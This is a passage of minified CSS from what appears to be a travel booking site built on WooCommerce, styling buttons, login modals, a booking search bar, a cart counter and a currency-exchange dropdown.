select:hover{box-shadow:0 0 0 0!important;outline:none}a:hover{text-decoration:none}.no-border{border:0!important}.content-sm{max-width:600px}.gradient-bg{background:#ff6564;background:linear-gradient(342deg,#ff6564,#ffcc64)}.sticky-nav{position:fixed;width:100%;left:0;background:#fff;padding:1em;margin:0;z-index:99;top:3.5em}.acf-map{width:100%;height:320px;margin:0}@media screen and (min-width:1054px){.acf-map{height:100%}}.sticky-cart{position:fixed;align-self:end}@media screen and (min-width:1054px){.sticky-cart{position:sticky!important}}.travel-advisory{z-index:101;position:relative;width:100%;text-align:center;background:#000;color:#fff;padding:10px;left:0;top:0}.travel-advisory p{margin:0}@media (max-width:767.98px){.travel-advisory{font-size:.75rem}}@media (max-width:575.98px){.travel-advisory{font-size:.625rem}}.col-md-90{width:95%}@media screen and (max-width:1053px){.col-md-90{width:100%}}.zx-2{z-index:2}p.no-room{font-size:1.5rem;font-weight:500}p.change-date,p.no-room{margin-bottom:.45rem;font-family:Montserrat;width:100%}p.change-date{font-size:1rem;font-weight:400}p.error-mssg{color:#c73232;display:none}p.warning input{border:1px solid #c73232!important}.btn.btn-primary{background-color:#000;color:#fff;padding:.5em 2.3em;border:2px solid #000;text-transform:uppercase;border-radius:30px}.btn.btn-primary:hover{background-color:initial;border:2px solid #000;color:#000}.btn.btn-primary:focus{border-color:inherit;-webkit-box-shadow:none;box-shadow:none}.btn.btn-secondary{background-color:initial;color:#000;padding:.5em 2.3em;border:1px solid #e3e3e3;text-transform:uppercase;border-radius:30px}.btn.btn-secondary.white{color:#fff}.btn.btn-secondary:hover{background-color:#e3e3e3;border:1px solid #e3e3e3;text-decoration:none;color:#000}.btn.btn-third{background-color:#ffcc64;color:#000;padding:.5em 2.3em;border:1px solid #ffcc64;text-transform:uppercase;border-radius:30px}.btn.btn-third.bold{font-weight:700!important}.btn.btn-third.shadow{box-shadow:0 0 9px 2px rgba(0,0,0,.2)!important}.btn.btn-third.sm-corner{padding:.5em 2em;border-radius:10px;text-transform:none}.btn.btn-third.large{font-size:1.25rem}@media (max-width:767.98px){.btn.btn-third.large{font-size:1rem}}.btn.btn-third.no-tranform{text-transform:none;text-shadow:none}.btn.btn-third:hover{background-color:#fff;border:1px solid #ffcc64;text-decoration:none;color:#000}.btn.btn-square{background-color:#ffcc64;color:#000;border-radius:0;padding:.5em 2.3em;border:1px solid #ffcc64;text-transform:uppercase;font-family:Montserrat;font-weight:700}.btn.btn-square:hover{background-color:#fff;border:1px solid #ffcc64;text-decoration:none;color:#000}.btn.btn-lgreen{font-weight:700;padding:.5em 2.3em;text-transform:uppercase;border-radius:30px;background:#75dd98;box-shadow:0 0 5px 1px rgba(0,0,0,.2)}.btn.btn-lgreen:hover{background:#4cd379}@media (max-width:767.98px){.btn.btn-lg{font-size:.875rem}}.btn.btn-red{background-color:#ff6564;color:#000;padding:.5em 2.3em;border:1px solid #ff6564;text-transform:uppercase;border-radius:30px}.btn.btn-red:hover{background-color:#ff4c4b!important}.btn.btn-green{font-weight:700;padding:.5em 2.3em;text-transform:uppercase;border-radius:30px;background:#4fc48a;color:#fff}.btn.btn-green:hover{background:#4cd379}.btn.btn-outline{border:1px solid #121212;color:#121212!important;background:transparent!important}.btn.btn-outline.white{border-color:#fff;color:#fff!important;background-color:hsla(0,0%,100%,.2)!important}.btn.btn-outline.white:hover{background-color:#fff!important;color:#121212!important}.btn.btn-outline.large{font-size:1.25rem;padding:10px 20px}@media (max-width:767.98px){.btn.btn-outline.large{font-size:1.125rem}}.btn.btn-outline:hover{color:#fff!important;background:#121212!important}.btn.btn-ghost{font-size:.875rem!important;font-weight:500;padding:5px!important;font-style:italic;background:none;box-shadow:none!important}.btn.btn-ghost,.btn.btn-white{border:none;outline:none!important}.btn.btn-white{font-size:1rem;font-weight:700;padding:7px 15px!important;background:#fff;box-shadow:0 0 9px 2px rgba(0,0,0,.2)!important}.btn.btn-outline-white{font-size:1.0625rem;font-weight:700;border:1px solid #fff;color:#fff!important;background:transparent!important;border-radius:30px;padding:8px 20px}.btn.btn-outline-white:hover{background:rgba(0,0,0,.1)!important}.btn.btn-link{font-size:1rem;font-weight:600;border:none;background:none;outline:none!important;box-shadow:none!important;text-decoration:underline;color:#ffcc64;padding-left:0;padding-right:0}.btn.btn-blue{background-color:#0072ae;color:#fff;padding:.5em 2.3em;border:1px solid #0072ae;border-radius:30px}.btn.btn-blue.bold{font-weight:700!important}.btn.btn-blue.shadow{box-shadow:0 0 9px 2px rgba(0,0,0,.2)!important}.btn.btn-blue.sm-corner{border-radius:10px;text-transform:none}.btn.btn-blue.large{font-size:1.25rem}@media (max-width:767.98px){.btn.btn-blue.large{font-size:1rem}}.btn.btn-blue:hover{background-color:#006195;border:1px solid #006195;text-decoration:none;color:#fff}.btn.btn-gradient{background:#9e7fb5;background:linear-gradient(90deg,#9e7fb5,#537e9b 30%,#9e7fb5 80%);background-size:130% 100%;color:#fff;padding:.5em 2.3em;border-radius:10px;background-position:0 50%;-webkit-transition:background-position .5s linear;-moz-transition:background-position .5s linear;-ms-transition:background-position .5s linear;-o-transition:background-position .5s linear;transition:background-position .5s linear}.btn.btn-gradient.large{font-size:1.25rem}@media (max-width:767.98px){.btn.btn-gradient.large{font-size:1rem}}.btn.btn-gradient.bold{font-weight:700}.btn.btn-gradient:hover{background-position:-150% 100%}.btn.btn-gradient-2{background:#7f00ff;background:linear-gradient(90deg,#8f6e9e,#7f00ff 0,#ffcc64 80%);background-size:102% 100%;color:#fff;padding:.5em 2em;border-radius:10px;-webkit-transition:background-size .5s linear;-moz-transition:background-size .5s linear;-ms-transition:background-size .5s linear;-o-transition:background-size .5s linear;transition:background-size .5s linear}.btn.btn-gradient-2.large{font-size:1.25rem}@media (max-width:767.98px){.btn.btn-gradient-2.large{font-size:1rem}}.btn.btn-gradient-2.bold{font-weight:700}.btn.btn-gradient-2:hover{background-size:150% 100%}.btn.btn-purple{background-color:#85709b;color:#fff;padding:.5em 2.3em;border:1px solid #85709b;border-radius:10px;font-weight:700}.btn.btn-purple.large{font-size:1.25rem}@media (max-width:767.98px){.btn.btn-purple.large{font-size:1rem}}.btn.btn-purple:hover{background-color:#78638e;border:1px solid #78638e}textarea{font-family:Montserrat;font-weight:400}textarea:focus{outline:0}input,select{padding:0;border:0;outline:0;font-family:Montserrat,FontAwesome;font-weight:400}input:focus,select:focus{border-color:inherit;-webkit-box-shadow:none;box-shadow:none;outline:0}#spinner-ajax{text-align:center;display:none;padding:3rem}.count-wrapper{position:relative;margin-left:5px;display:flex;flex-wrap:wrap;align-items:center;flex-wrap:nowrap}@media screen and (max-width:559px){.count-wrapper{margin-top:-10px}}@media (max-width:1199.98px){.count-wrapper{justify-content:flex-end}}.count-wrapper.skeleton .cancellation,.count-wrapper.skeleton a,.count-wrapper.skeleton button,.count-wrapper.skeleton input,.count-wrapper.skeleton span,.sk-loader .count-wrapper.item .cancellation,.sk-loader .count-wrapper.item a,.sk-loader .count-wrapper.item button,.sk-loader .count-wrapper.item input,.sk-loader .count-wrapper.item span{color:transparent!important;background:transparent!important}.count-wrapper.skeleton .remove-item,.count-wrapper.skeleton select,.count-wrapper.skeleton svg,.sk-loader .count-wrapper.item .remove-item,.sk-loader .count-wrapper.item select,.sk-loader .count-wrapper.item svg{visibility:hidden}@media screen and (min-width:1054px){.count-wrapper{width:350px}}.count-wrapper .promo-title{position:absolute;top:0;text-transform:uppercase;background:#9dffad;font-size:.75rem;padding:.45rem;font-weight:500;border-radius:5px;left:0;width:145px;text-align:center}@media screen and (min-width:1054px){.count-wrapper .promo-title{top:.6em;left:-11em;min-width:180px}}.count-wrapper .promo-off{position:absolute;background:#5cb56a;font-size:.75rem;padding:.45rem;color:#fff;font-weight:500;border-radius:5px;left:0;top:3em;width:145px;text-align:center}@media screen and (min-width:1054px){.count-wrapper .promo-off{left:-11em;min-width:180px;top:3.8em}}.count-wrapper .counter{border-radius:0;text-align:center;background:#ffcc64;margin:0;width:45px;color:#fff;padding:.5em 0;pointer-events:none}@media screen and (min-width:1054px){.count-wrapper .counter{width:35px}}.count-wrapper .up_count{margin-bottom:0;margin-left:0;border:0;background:rgba(247,212,74,.5);border-radius:0;padding:.5em}@media screen and (min-width:1054px){.count-wrapper .up_count{padding:.5em .8em}}.count-wrapper .up_count svg{font-size:.875rem}@media screen and (min-width:1054px){.count-wrapper .up_count svg{font-size:1rem}}.count-wrapper .down_count{margin-bottom:0;margin-right:0;border:0;background:rgba(247,212,74,.5);border-radius:0;padding:.5em}@media screen and (min-width:1054px){.count-wrapper .down_count{padding:.5em .8em}}.count-wrapper .down_count svg{font-size:.875rem}@media screen and (min-width:1054px){.count-wrapper .down_count svg{font-size:1rem}}.count-wrapper select{cursor:pointer;font-weight:700;padding:.45rem 5px;border-radius:5px;background:#f2f2f2;border:1px solid #121212;color:#121212}.cancellation-container{position:relative;display:inline-block}.cancellation-container #cancellation-desc,.cancellation-container #refundable-desc,.cancellation-container .fee-text-desc{top:20px;left:0;right:auto;min-width:250px}#inclusive-info-desc{top:1.25rem!important}#inclusive-info-desc ul{padding-left:1em;padding-top:1em}#cancellation-desc,#inclusive-info-desc,#refundable-desc .fee-text-desc{font-size:.75rem;background:#fff;top:3.75rem;z-index:10;right:0;width:100%;padding:1em;border:1px solid #f2f2f2;border-radius:5px;position:absolute;transition:visibility 0s,opacity .5s linear;text-align:left;font-weight:400}#cancellation-desc strong,#inclusive-info-desc strong,#refundable-desc .fee-text-desc strong{display:block;margin-bottom:.75rem}#cancellation-desc p,#inclusive-info-desc p,#refundable-desc .fee-text-desc p{margin-bottom:0}@media screen and (min-width:1054px){#cancellation-desc,#inclusive-info-desc,#refundable-desc .fee-text-desc{width:312px}}#refundable-desc{top:5rem}.currency-modal .modal-body ul{padding:0}.currency-modal .modal-body ul li{list-style:none;text-align:center}.currency-modal .modal-body ul li a{color:#000}.login-modal .modal-header{border:none}@media screen and (max-width:559px){.login-modal .modal-header{display:block!important;background:none!important}.login-modal .modal-header .closeReg{display:none}}.login-modal form.lost_reset_password button{font-weight:700;font-size:17px;line-height:28px}.login-modal .modal-content,.notice-modal .modal-content{border-radius:2.5rem;border:none;overflow:hidden;display:flex;flex-wrap:wrap}@media screen and (min-width:1054px){.login-modal .modal-content,.notice-modal .modal-content{flex-direction:row-reverse}}.login-modal .modal-content .modal-header,.notice-modal .modal-content .modal-header{background:url(../images/login-bg.png);background-repeat:no-repeat;background-size:cover;flex:0 0 100%;display:none}.login-modal .modal-content .modal-header .close,.notice-modal .modal-content .modal-header .close{font-size:2.5rem}.login-modal .modal-content .modal-header .closeReg,.notice-modal .modal-content .modal-header .closeReg{float:left;font-size:1.5rem;font-weight:700;line-height:1;color:#000;text-shadow:0 1px 0 #fff;opacity:.5;position:absolute;left:5px;border:none;background-color:initial;z-index:99999}@media screen and (min-width:1054px){.login-modal .modal-content .modal-header,.notice-modal .modal-content .modal-header{flex:0 0 35%;display:block}}.login-modal .modal-content .modal-body,.notice-modal .modal-content .modal-body{text-align:center;padding:3rem;flex:0 0 100%}.login-modal .modal-content .modal-body .close,.notice-modal .modal-content .modal-body .close{top:5px;right:15px;position:absolute}.login-modal .modal-content .modal-body .close span,.notice-modal .modal-content .modal-body .close span{font-size:2.5rem}@media screen and (min-width:1054px){.login-modal .modal-content .modal-body .close,.notice-modal .modal-content .modal-body .close{display:none}}@media screen and (min-width:1054px){.login-modal .modal-content .modal-body,.notice-modal .modal-content .modal-body{flex:0 0 65%}}.login-modal .modal-content .modal-body span,.notice-modal .modal-content .modal-body span{font-size:.8rem}.login-modal .modal-content .modal-body span.warning,.notice-modal .modal-content .modal-body span.warning{display:none;text-align:center;border:1px solid #c73232;width:100%;margin:8px 0 0;padding:2px 10px 0;color:#c73232;transition:all 1s ease}.login-modal .modal-content .modal-body span.warning.active,.notice-modal .modal-content .modal-body span.warning.active{display:block}.login-modal .modal-content .modal-body img.logo,.notice-modal .modal-content .modal-body img.logo{width:144px}.login-modal .modal-content .modal-body h2,.notice-modal .modal-content .modal-body h2{font-size:1.5rem;font-family:Montserrat;font-weight:600;text-align:center;margin:1.2rem;flex:1}.login-modal .modal-content .modal-body p,.notice-modal .modal-content .modal-body p{font-size:.8rem;width:100%;float:none}.login-modal .modal-content .modal-body p.sign-up,.notice-modal .modal-content .modal-body p.sign-up{padding:1.5em 0 0;margin:0}.login-modal .modal-content .modal-body form a.create-account,.login-modal .modal-content .modal-body p.sign-up a,.notice-modal .modal-content .modal-body form a.create-account,.notice-modal .modal-content .modal-body p.sign-up a{cursor:pointer}.login-modal .modal-content .modal-body form p,.notice-modal .modal-content .modal-body form p{margin-bottom:0;position:relative}.login-modal .modal-content .modal-body form p label,.notice-modal .modal-content .modal-body form p label{display:none}.login-modal .modal-content .modal-body form p input[type=date],.login-modal .modal-content .modal-body form p input[type=email],.login-modal .modal-content .modal-body form p input[type=password],.login-modal .modal-content .modal-body form p input[type=text],.login-modal .modal-content .modal-body form p select,.notice-modal .modal-content .modal-body form p input[type=date],.notice-modal .modal-content .modal-body form p input[type=email],.notice-modal .modal-content .modal-body form p input[type=password],.notice-modal .modal-content .modal-body form p input[type=text],.notice-modal .modal-content .modal-body form p select{padding:.6em;border:1px solid #e3e3e3;border-radius:8px;width:100%;margin-bottom:1em}@media screen and (min-width:1054px){.login-modal .modal-content .modal-body form p input[type=password],.notice-modal .modal-content .modal-body form p input[type=password]{margin-bottom:0}}.login-modal .modal-content .modal-body form p.sign-up,.notice-modal .modal-content .modal-body form p.sign-up{padding:0}@media screen and (max-width:559px){.login-modal .modal-content .modal-body form p.sign-up.text-right,.notice-modal .modal-content .modal-body form p.sign-up.text-right{margin-top:-10px;margin-bottom:10px}}.login-modal .modal-content .modal-body form p.login-submit,.notice-modal .modal-content .modal-body form p.login-submit{margin-bottom:1.5rem}.login-modal .modal-content .modal-body form p.login-submit .button.button-primary,.notice-modal .modal-content .modal-body form p.login-submit .button.button-primary{background-color:#000;color:#fff;border-radius:0;padding:.5em 2.3em;border:2px solid #000;text-transform:uppercase;border-radius:30px;font-weight:600}.login-modal .modal-content .modal-body form p.login-submit .button.button-primary:hover,.notice-modal .modal-content .modal-body form p.login-submit .button.button-primary:hover{background-color:initial;border:2px solid #000;color:#000}.login-modal .modal-content .modal-body form p.login-submit .button.button-primary:focus,.notice-modal .modal-content .modal-body form p.login-submit .button.button-primary:focus{border-color:inherit;-webkit-box-shadow:none;box-shadow:none}.login-modal .modal-content .modal-body form p.iti,.notice-modal .modal-content .modal-body form p.iti{width:100%;padding-top:.6em;padding-bottom:.6em;border:1px solid #e3e3e3;border-radius:8px}.login-modal .modal-content .modal-body form ul.password-strength,.notice-modal .modal-content .modal-body form ul.password-strength{padding:0;text-align:left;width:100%;float:right}.login-modal .modal-content .modal-body form ul.password-strength li,.notice-modal .modal-content .modal-body form ul.password-strength li{display:block;color:#767474;font-size:.575rem;padding-bottom:.5em}@media screen and (min-width:1054px){.login-modal .modal-content .modal-body form ul.password-strength li,.notice-modal .modal-content .modal-body form ul.password-strength li{display:inline-block;font-size:.85rem;padding-right:5px}}.login-modal .modal-content .modal-body form .show-password-input,.notice-modal .modal-content .modal-body form .show-password-input{position:absolute;right:.7em;top:.7em;cursor:pointer}.login-modal .modal-content .modal-body form .show-password-input:after,.notice-modal .modal-content .modal-body form .show-password-input:after{font-family:WooCommerce;speak:never;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;margin-left:.618em;content:"\e010";text-decoration:none}.login-modal .modal-content .modal-body form .woocommerce-form-register__submit,.notice-modal .modal-content .modal-body form .woocommerce-form-register__submit{font-weight:700;font-size:17px;line-height:28px}.login-modal .modal-content .modal-body form .woocommerce-form-register__submit:disabled,.notice-modal .modal-content .modal-body form .woocommerce-form-register__submit:disabled{background-color:#bcbcbc;border-color:#bcbcbc}.booking-search{top:0;position:absolute;text-align:center;z-index:101;left:0;right:0;padding:9.75rem 1.5rem 0;display:none}@media screen and (min-width:1054px){.booking-search{display:block;padding:4.5rem 3.75rem 0}}.booking-search.advisory{padding:9.75rem 3.75rem 0}@media screen and (min-width:1054px){.booking-search.advisory{padding:5.25rem 3.75rem 0}}.booking-search.search .booking-search{padding:1.5rem 0 0;position:relative}.booking-search .container{position:relative}.booking-search .container.active{background:#f2f2f2;border-color:#f2f2f2}@media screen and (min-width:1054px){.booking-search .container{max-width:890px;padding:.75rem 4.5rem .75rem 2rem;display:flex;flex-wrap:wrap;align-items:center;justify-content:space-around;border-radius:6rem;background:#fff;border:1px solid #e3e3e3;box-shadow:0 0 5px 1px rgba(0,0,0,.1)}}.booking-search .container .item{flex-grow:1;flex-basis:0;display:flex;flex-wrap:wrap;align-items:center;align-items:stretch;justify-content:space-around;flex-direction:column;position:relative;cursor:pointer}.booking-search .container .item *{position:relative;z-index:2}.booking-search .container .item .remove-date{display:none;position:absolute;right:25px;padding:5px;top:50%;width:26px;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%);color:#bcbcbc;z-index:2}.booking-search .container .item.active:after{position:absolute;top:0;left:0;width:calc(100% + 45px);height:calc(100% + 26px);content:"";background:#fff;box-shadow:0 0 10px 0 rgba(0,0,0,.3);z-index:1;margin:-13px -33px;border-radius:50px}.booking-search .container .item:nth-of-type(3).active:after{width:calc(100% + 105px)}@media screen and (max-width:1053px){.booking-search .container .item{background:#fff;margin-bottom:1.5rem;border-radius:30px;padding:.45rem}.booking-search .container .item p{color:#000!important}.booking-search .container .item .select2-container .select2-selection--single{border:0}}.booking-search .container .item input{font-weight:400;font-size:.875rem;border:0;height:inherit;transition:0;padding:.15rem;margin:0 auto;text-align:center;color:#000;line-height:28px;cursor:pointer;background:none;width:100%}@media screen and (min-width:1054px){.booking-search .container .item input{border:0;padding:0 .75rem;margin:inherit;text-align:left}}.booking-search .container .item input:focus,.booking-search .container .item input:hover{outline:none;-webkit-box-shadow:none;box-shadow:none}.booking-search .container .item input#check-in::placeholder,.booking-search .container .item input#check-out::placeholder{color:#000}.booking-search .container .item select{-webkit-appearance:none;-moz-appearance:none;appearance:none;border:0;height:inherit;font-size:.875rem;font-family:Montserrat;font-weight:400;padding-top:0;transition:0;background:transparent}.booking-search .container .item select:focus{border-color:inherit;-webkit-box-shadow:none;box-shadow:none;outline:none}.booking-search .container .item p{margin:0;text-align:center;color:#e3e3e3;width:180px}@media screen and (min-width:1054px){.booking-search .container .item p{color:#fff;position:relative;font-family:Montserrat;font-weight:500;text-align:left;font-size:.875rem;padding:.45rem 0 0;margin:0;top:0;color:#000}.booking-search .container .item p.go-place{padding-left:15px}.booking-search .container .item p.date{padding-left:13px;width:100%}}.booking-search .container .item button.mobile{position:absolute;border-radius:4em;padding:1.2em .1em;border:0;cursor:pointer;background-image:url(../images/Search.png);background-size:100%;background-repeat:no-repeat;background-position:50%;color:transparent;top:5em;right:0;left:0;margin:0 auto;background-color:initial;height:60px;width:60px}.booking-search .container .item button.mobile:hover{border:0;background-color:none}@media screen and (min-width:1054px){.booking-search .container .item button.mobile{display:none}}.booking-search .container .item button.desktop{display:none;position:absolute;right:-63px;border-radius:4em;padding:1.2em .1em;cursor:pointer;background-image:url(../images/Search.png);background-size:100%;background-repeat:no-repeat;background-position:50%;color:transparent;top:-5em;border:0;background-color:#fff;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}@media screen and (min-width:1054px){.booking-search .container .item button.desktop{display:block}}.booking-search .container .item button.desktop:hover{border:0;background-color:#fff;filter:brightness(1.1)}@media screen and (min-width:1054px){.booking-search .container .item button.desktop{top:inherit}}.booking-search .container .item:first-of-type{padding-right:0;margin-right:0}@media screen and (min-width:1054px){.booking-search .container .item:first-of-type{border-right:1px solid #e3e3e3;padding-right:1.5rem;margin-right:1.5rem}}.booking-search .container .item:nth-of-type(2){padding-right:0;margin-right:0}@media screen and (min-width:1054px){.booking-search .container .item:nth-of-type(2){border-right:1px solid #e3e3e3;padding-right:1.5rem;margin-right:1.5rem}}.currency-exchange{text-align:center;font-size:.8125rem}.currency-exchange .select2-container--default{cursor:pointer}.currency-exchange .select2-container--default .select2-selection--single .select2-selection__rendered{padding:0}.currency-exchange .select2-container--default .select2-selection--single .select2-selection__rendered .select2-selection__placeholder{font-size:10px;float:right;padding-right:0;padding-left:32px;color:#121212;width:77px;white-space:normal;line-height:1.1;padding-top:2px;text-align:center}@media screen and (max-width:1053px){.currency-exchange .select2-container--default .select2-selection--single .select2-selection__rendered .select2-selection__placeholder{padding-left:30px}}@media (max-width:575.98px){.currency-exchange .select2-container--default .select2-selection--single .select2-selection__rendered .select2-selection__placeholder{padding-right:0;color:transparent;width:40px}}.currency-exchange .select2-container--default .select2-selection--single .select2-selection__rendered .select2-selection__placeholder:after{content:"";position:absolute;left:1px;top:3px;width:22px;height:22px;background:url(../images/icons8-currency-exchange-100.png) no-repeat 50%;background-size:100%}@media (max-width:575.98px){.currency-exchange .select2-container--default .select2-selection--single .select2-selection__rendered .select2-selection__placeholder:after{left:26px;width:26px;height:26px}}@media (max-width:575.98px){.currency-exchange .select2-container--default .select2-selection__rendered .img-flag{-webkit-transform:translateX(15px);-moz-transform:translateX(15px);-ms-transform:translateX(15px);-o-transform:translateX(15px);transform:translateX(15px)}.currency-exchange .select2-container--default .select2-selection__rendered .img-flag+span{display:none}}.currency-exchange .select2-container--default .select2-results>.select2-results__options{max-height:100%!important}.booking-search .select2-container--default .select2-selection--single{border:0}.booking-search .select2-container--default .select2-results>.select2-results__options{max-height:300px}.booking-search .select2-container--default .select2-results__option--disabled{padding-top:15px!important;padding-bottom:20px!important;border-bottom:.5px solid #bcbcbc;margin-bottom:23px}.booking-search .select2-container--default .select2-results__option--disabled span.mad{border-bottom:1px solid #000;padding-bottom:22px;font-family:Montserrat;font-style:normal;font-weight:500}.booking-search .select2-container{display:inherit;width:100%!important}@media screen and (min-width:1054px){.booking-search .select2-container{padding:0 .75rem 0 .45rem}}.booking-search .select2-container span{outline:none!important;width:100%}.booking-search .select2-container .dropdown-wrapper{display:none}@media screen and (min-width:1054px){.booking-search .select2-container .dropdown-wrapper{display:inline}}.booking-search .select2-container .select2-selection--single{border-radius:0;border:1px solid #e3e3e3;background:none}@media screen and (min-width:1054px){.booking-search .select2-container .select2-selection--single{border:0;border-radius:inherit}}.booking-search .select2-container .select2-selection--single .select2-selection__rendered{font-size:.875rem;font-weight:400;padding-left:0;padding-right:0;line-height:28px;color:#000}@media screen and (min-width:1054px){.booking-search .select2-container .select2-selection--single .select2-selection__rendered{padding-left:8px;max-width:225px}}@media screen and (min-width:1054px){.booking-search .select2-container.select2-container--default .select2-dropdown--below{top:28px}.booking-search .select2-container.select2-container--default .select2-dropdown--above{top:-55px}}.booking-search .select2-container.select2-container--default.select2-container--open:not(.select2-container--below) .select2-dropdown--above ul li,.booking-search .select2-container.select2-container--default.select2-container--open:not(.select2-container--below) .select2-dropdown--below ul li{font-size:13px;font-weight:500}.booking-search .select2-container.select2-container--default.select2-container--open:not(.select2-container--below) .select2-dropdown--above ul li span.country,.booking-search .select2-container.select2-container--default.select2-container--open:not(.select2-container--below) .select2-dropdown--below ul li span.country{color:#6c6c6c;font-size:13px}@media screen and (min-width:1054px){.booking-search .select2-container.select2-container--default.select2-container--open:not(.select2-container--below) .select2-dropdown--above,.booking-search .select2-container.select2-container--default.select2-container--open:not(.select2-container--below) .select2-dropdown--below{width:292px!important;border:0;border-radius:40px;padding-top:0;padding-bottom:0;padding-right:0;overflow:hidden;box-shadow:0 0 14px 0 rgba(0,0,0,.3);left:-33px}.booking-search .select2-container.select2-container--default.select2-container--open:not(.select2-container--below) .select2-dropdown--above ul li,.booking-search .select2-container.select2-container--default.select2-container--open:not(.select2-container--below) .select2-dropdown--below ul li{padding:.5em 22px;text-align:left;font-weight:500;font-size:13px;color:#000}.booking-search .select2-container.select2-container--default.select2-container--open:not(.select2-container--below) .select2-dropdown--above ul li.select2-results__option--highlighted,.booking-search .select2-container.select2-container--default.select2-container--open:not(.select2-container--below) .select2-dropdown--above ul li.select2-results__option--highlighted.select2-results__option--selectable,.booking-search .select2-container.select2-container--default.select2-container--open:not(.select2-container--below) .select2-dropdown--below ul li.select2-results__option--highlighted,.booking-search .select2-container.select2-container--default.select2-container--open:not(.select2-container--below) .select2-dropdown--below ul li.select2-results__option--highlighted.select2-results__option--selectable{background:#000;color:#fff}.booking-search .select2-container.select2-container--default.select2-container--open:not(.select2-container--below) .select2-dropdown--above ul li.select2-results__option--highlighted.select2-results__option--selectable span.country,.booking-search .select2-container.select2-container--default.select2-container--open:not(.select2-container--below) .select2-dropdown--below ul li.select2-results__option--highlighted.select2-results__option--selectable span.country{color:#fff;font-family:Montserrat;font-size:13px}.booking-search .select2-container.select2-container--default.select2-container--open:not(.select2-container--below) .select2-dropdown--above ul li.select2-results__option[aria-disabled=true],.booking-search .select2-container.select2-container--default.select2-container--open:not(.select2-container--below) .select2-dropdown--below ul li.select2-results__option[aria-disabled=true]{padding-top:26px!important;padding-bottom:26px!important;border-bottom:.5px solid #bcbcbc;margin-bottom:22px}.booking-search .select2-container.select2-container--default.select2-container--open:not(.select2-container--below) .select2-dropdown--above ul li.select2-results__option[aria-disabled=true] span.mad,.booking-search .select2-container.select2-container--default.select2-container--open:not(.select2-container--below) .select2-dropdown--below ul li.select2-results__option[aria-disabled=true] span.mad{border-bottom:1px solid #121212;padding-bottom:27px;font-family:Montserrat;font-style:normal;font-weight:500}.booking-search .select2-container.select2-container--default.select2-container--open:not(.select2-container--below) .select2-dropdown--above ul li:last-child:hover,.booking-search .select2-container.select2-container--default.select2-container--open:not(.select2-container--below) .select2-dropdown--below ul li:last-child:hover{box-shadow:2px 2px rgba(0,0,0,.1)}}.booking-search .select2-container.select2-container--default .select2-selection__arrow{display:none}.currency-exchange{margin-bottom:34px}@media (min-width:576px){.currency-exchange.is-dark .currency+.select2-container--default{border:1px solid #fff!important}}.currency-exchange.is-dark .currency+.select2-container--default:after{background:url(../images/arrow-down-white.png) no-repeat 50%}.currency-exchange.is-dark .select2-container--default{background:#000}.currency-exchange.is-dark .select2-container--default .select2-selection__rendered{color:#fff}.currency-exchange.is-dark .select2-container--default .select2-selection__rendered .select2-selection__placeholder{color:#fff!important}.currency-exchange.is-dark .select2-container--default .select2-selection__rendered .select2-selection__placeholder:after{content:"";position:absolute;left:1px;top:3px;width:22px;height:22px;background:url(../images/icons8-currency-exchange-100-white.png) no-repeat 50%;background-size:100%}.currency-exchange.is-dark .select2-dropdown{background:#000}.currency-exchange.is-dark .select2-container--default .select2-results__option[aria-selected=true],.currency-exchange.is-dark .select2-container.select2-container--default .select2-results__option--highlighted[aria-selected]{background:#fff;color:#000}@media (min-width:576px){.currency-exchange .currency+.select2-container--default{border:1px solid #121212!important}}.currency-exchange .currency+.select2-container--default:after{position:absolute;top:50%;right:10px;content:"";width:11px;height:11px;background:url(../images/arrow-down.png) no-repeat 50%;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%);z-index:0}.currency-exchange .select2-dropdown.select2-dropdown--above{border-radius:15px;overflow:hidden;top:-8px;border-bottom:1px solid #bcbcbc}.currency-exchange .select2-dropdown.select2-dropdown--above li{font-size:.813rem}@media screen and (min-width:1054px){.currency-exchange .select2-dropdown.select2-dropdown--above li{padding:.5em 10px}}@media (max-width:767.98px){.currency-exchange .select2-dropdown.select2-dropdown--above li{font-size:.625rem}}.currency-exchange .select2-container--default{width:auto!important;border-radius:23px;padding-right:0!important;padding-left:.75rem;background:#fff}.currency-exchange .select2-container--default .selection{position:relative;z-index:1}.currency-exchange .select2-container--default .select2-selection--single{height:36px;border-radius:23px!important;padding:.3em 25px 0 0;background:none!important;border:none}@media (max-width:575.98px){.currency-exchange .select2-container--default .select2-selection--single{padding-right:15px}}.currency-exchange .select2-container--default .select2-selection__rendered{overflow:visible!important;text-align:left}.currency-exchange .select2-container--default .select2-selection__placeholder{position:relative}@media (max-width:575.98px){.currency-exchange .select2-container--default{padding-right:0!important;border:none!important}.currency-exchange .select2-container--default:after{display:none}.currency-exchange .select2-container--default .select2-selection__placeholder{padding-left:0!important}}.currency-exchange .select2-container{display:inherit}@media screen and (min-width:1054px){.currency-exchange .select2-container{padding:0 .75rem 0 .45rem}}@media screen and (max-width:559px){.currency-exchange .select2-container{width:auto!important;min-width:60px}}.currency-exchange .select2-container .dropdown-wrapper{display:none}@media screen and (min-width:1054px){.currency-exchange .select2-container .dropdown-wrapper{display:inline}}.currency-exchange .select2-container.select2-container--default.select2-container--open:not(.select2-container--below) .select2-dropdown--below{margin-top:8px;border-radius:15px!important;padding-top:0;padding-bottom:0;padding-right:0;overflow:hidden;border:1px solid #bcbcbc}.currency-exchange .select2-container.select2-container--default.select2-container--open:not(.select2-container--below) .select2-dropdown--below ul li{font-size:.813rem}@media (max-width:767.98px){.currency-exchange .select2-container.select2-container--default.select2-container--open:not(.select2-container--below) .select2-dropdown--below ul li{font-size:.625rem}}@media screen and (min-width:1054px){.currency-exchange .select2-container.select2-container--default.select2-container--open:not(.select2-container--below) .select2-dropdown--below ul li{padding:.5em 10px;font-size:.813rem}.currency-exchange .select2-container.select2-container--default.select2-container--open:not(.select2-container--below) .select2-dropdown--below ul li.select2-results__option--highlighted.select2-results__option--selectable{background:#000}}.currency-exchange .select2-container.select2-container--default .select2-selection__arrow{top:6px;right:20px;opacity:0}.currency-exchange .select2-container.select2-container--default 